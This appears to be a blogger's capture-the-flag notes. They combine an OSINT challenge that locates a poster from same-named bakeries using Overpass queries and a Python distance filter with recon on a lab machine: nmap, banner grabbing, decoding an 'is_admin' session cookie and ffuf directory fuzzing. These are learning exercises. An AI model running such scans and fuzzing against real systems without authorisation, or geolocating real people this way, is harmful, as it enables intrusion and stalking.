area["name"="Aquitaine"]->.searchArea;
(
node["shop"="bakery"](area.searchArea);
way["shop"="bakery"](area.searchArea);
relation["shop"="bakery"](area.searchArea);
);
out center;
[out:json];
area["name"="Aquitaine"]->.searchArea;
(
node["shop"="bakery"](area.searchArea);
way["shop"="bakery"](area.searchArea);
relation["shop"="bakery"](area.searchArea);
);
out center;
map_to_area -> .bakery_area;
(
node["shop"="bakery"](around.bakery_area:3000);
way["shop"="bakery"](around.bakery_area:3000);
)
From there we extract a huge json file and parse it,
we only keep bakeries which are (at least) 3km close to other bakeries, sharing the same name.
import json
from geopy.distance import geodesic
import pdb
# Ouvrir le fichier JSON et charger les données
with open('chocobaker.json', 'r') as f:
data = json.load(f)
# On stocke les informations de chaque boulangerie dans une liste
bakeries = []
interest = {}
for feature in data['features']:
name = feature['properties'].get('name')
if name == "null": #NULL AVOIDANCE FOR NOW
continue
coordinates = feature['geometry']['coordinates']
bakeries.append((name, coordinates))
# Calculer la distance entre chaque paire de boulangeries avec le même nom
dict_index = 0
for i in range(len(bakeries)):
for j in range(i+1, len(bakeries)):
if bakeries[i][0] == bakeries[j][0] and bakeries[i][0]: # Si les boulangeries ont le même nom
distance = geodesic(bakeries[i][1], bakeries[j][1]).km
if distance >= 2.5 and distance <= 3: # Si les boulangeries sont à moins de 4 km l'une de l'autre (pour faire large)
interest[dict_index] = (bakeries[i], bakeries[j], distance)
dict_index += 1
# write to json file the interest content
with open('interest.json', 'w') as f:
json.dump(interest, f)
#ordering index based on distance then back to interest.json file, i will set higer distance first
sorted_interest = dict(sorted(interest.items(), key=lambda item: item[1][2], reverse=True))
with open('interest.json', 'w') as f:
json.dump(sorted_interest, f)
The json output is accessible here
We end up with 22 entries in that JSON file, my only idea for now would be too look at the comment section on google of each of theses bakeries.
Which is pretty sad...
Maybe looking at relevant stores nearby or idk... we'll see.
For now lets review bakeries ?!
L'indice principale sur lequel je travail est le fait que deux boulangeries à 3Km de distance l'une de l'autre porte le meme nom. Je me base aussi sur le slang "chocolatine" et assume que cette odieuse personne vie en nouvelle-acquitaine pour dire des betises pareil.
Pour faire mes recherches je m'appuie sur overpass turbo qui permet d'écrire des requetes et de les exporter au format JSON.
Enumeration des boulangeries d'Acquitaine
[out:json];
area["name"="Aquitaine"]->.searchArea;
(
node["shop"="bakery"](area.searchArea);
way["shop"="bakery"](area.searchArea);
relation["shop"="bakery"](area.searchArea);
);
out center;
Enumeration des boulangeries d'Acquitaine étant à 3km ou moins de distance d'une autre boulangerie
[out:json];
area["name"="Aquitaine"]->.searchArea;
(
node["shop"="bakery"](area.searchArea);
way["shop"="bakery"](area.searchArea);
relation["shop"="bakery"](area.searchArea);
);
out center;
map_to_area -> .bakery_area;
(
node["shop"="bakery"](around.bakery_area:3000);
way["shop"="bakery"](around.bakery_area:3000);
relation["shop"="bakery"](around.bakery_area:3000);
);
.bakery_area map_to_area -> .nearby_bakeries;
(
.bakery_area; - .nearby_bakeries;
);
out center;
Je ne sais pas s'il est possile de filtrer uniquement les boulangeries portant le meme nom sur 3km, je n'ai pas trouvé mon bonheur... J'exporte au format JSON le resultat, puis écris un petit script en Python. Le script va étudier les boulangeries une a une, et verifier si au moins une autre boulangerie est a proximité sur 3km.
je commence par checker entre [2,3] Km limite comprise if distance >= 2 and distance <= 3:
(venv) ralsei@DESKTOP-6VGJ0G9:~/Documents/reports/blog/ctf404$ cat interest.json |jq |tail -n 20
2.621192964572574
],
"32": [
[
"Boulangerie Eugénie",
[
-1.5082115,
43.4817558
]
],
[
"Boulangerie Eugénie",
[
-1.5291,
43.4945093
]
],
2.710924296975821
]
}
J'ai eu a filter sur les boulangerie qui ont un nom, pour certaines le nom n'est pas referrencé sur overpass turbo...
Si je ne trouve rien a partir d'ici, je m'occuperai separement des boulangeries "sans noms".
32 index après le parsing, assez lourd de travailler la dessus... Je ressert en esperant que le/la créateur du challenge ne soit pas un(e) sadique. if distance >= 2.8 and distance <= 3.2:
4ème couple de boulangerie sur 8, trouve enfin une occurence qui se situe dans une ville qui n'est pas Bordeaux !
ColdSteelShoot faisant refference à une "petite ville" je reste alerte.

Je vais voir les commentaires de ces deux boulangeries situées a Pau, rien d'interessant...
visiblement je ne sais pas lire...
Je suis passé prendre des chocolatines pour mes parents ce matin, je suis tombé sur une boulangerie incroyable ! Fait amusant, à moins de 3 km aux alentours une autre boulangerie porte le même nom 😂
Il va bien falloir prendre TOUT ce qui est en dessous de 3KM ce qui fait enormement de boulangerie.... je pleure à nouveau.
Cependant le post suivant laisse a penser qu'on va tout de meme bien pouvoir filtrer.
Arrivée chez mes parents, ca fait du bien de revoir sa petite ville !!
on reprends... if distance >= 2.5 and distance <= 3: pour vérifier puis on elargit vers le bas petit a petit au besion
Enumeration des boulangeries d'Acquitaine étant à 3km ou moins de distance d'une autre boulangerie
[out:json];
area["name"="Aquitaine"]->.searchArea;
(
node["shop"="bakery"](area.searchArea);
way["shop"="bakery"](area.searchArea);
relation["shop"="bakery"](area.searchArea);
);
out center;
map_to_area -> .bakery_area;
(
node["shop"="bakery"](around.bakery_area:3000);
way["shop"="bakery"](around.bakery_area:3000);
relation["shop"="bakery"](around.bakery_area:3000);
);
.bakery_area map_to_area -> .nearby_bakeries;
(
.bakery_area; - .nearby_bakeries;
);
out center;
on va rester sur 2 min quand meme j'aimerais dormir ce mois-ci
if distance >=2 and distance <= 3:
!!! note
The only information we have is that we can submit both a user and the root user flags.
We also know that the IP address of the victim we have to work on is 10.10.11.8.
We can ping the machine
ralsei@DESKTOP-6VGJ0G9:~$ sudo ping 10.10.11.8 -c 1
PING 10.10.11.8 (10.10.11.8) 56(84) bytes of data.
64 bytes from 10.10.11.8: icmp_seq=1 ttl=62 time=91.7 ms
--- 10.10.11.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 91.699/91.699/91.699/0.000 ms
running an nmap scan we find 2 open ports: 22 & 5000
ralsei@DESKTOP-6VGJ0G9:~$ nmap 10.10.11.8
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-18 19:10 CEST
Nmap scan report for 10.10.11.8
Host is up (0.091s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
an sshd server is listening on this port.
ssh version: SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u2
ralsei@DESKTOP-6VGJ0G9:~$ telnet 10.10.11.8 22
Trying 10.10.11.8...
Connected to 10.10.11.8.
Escape character is '^]'.
SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u2
we have a web server listening on port 5000
ralsei@DESKTOP-6VGJ0G9:~$ telnet 10.10.11.8 5000
Trying 10.10.11.8...
Connected to 10.10.11.8.
Escape character is '^]'.
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 400</p>
<p>Message: Bad request syntax ('a').</p>
<p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
</body>
</html>
Connection closed by foreign host.
ralsei@DESKTOP-6VGJ0G9:~$
An atempt to find out more information about webserver and webapp versions
ralsei@DESKTOP-6VGJ0G9:~$ curl -X GET -I 10.10.11.8:5000
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.11.2
Date: Thu, 18 Apr 2024 17:15:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2799
Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
Connection: close
Here we undestand that:
Set-Cookie header is set and the value seems very dubious ?!The parameter is_admin, from its name, seems like a kind of switch: "true" or "false"; 1 or 0; "user" or "admin"; etc...
also is_admin=InVzZXIi and uAlmXlTvm8vyihjNaPDWnvB_Zfs seems to be seperated information
Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
This format seems to be base64, decoding the first part gives us
"user"
The next part is not decoded, its probably not base64...
Some questions i asked myself from here:
I could not find an answer to theses questions from here.
I'll move on and keep all of theses questions in mind for later.
Here i had to spoil myself to make sure i would not loose hours for nothing...
I did run ffuf on many seclist but none of them gave me something interesting.
Writeups where referencing a /dashboard route, which i never succeded to find by myself.
So i kept digging and using many seclists.
TODO lets use FUZZ to understand better the attack surface
sudo apt install ffuf -y
curl "https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/common.txt" > wordlist/common.txt
curl "https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/directory-list-2.3-small.txt" > wordlist/small.txt
curl "https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/directory-list-2.3-medium.txt" > wordlist/medium.txt
curl "https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/big.txt" > wordlist/big.txt
ffuf -w wordlists/big.txt:FUZZ -u http://10.10.11.8:5000/FUZZ -o result.txt -ci -v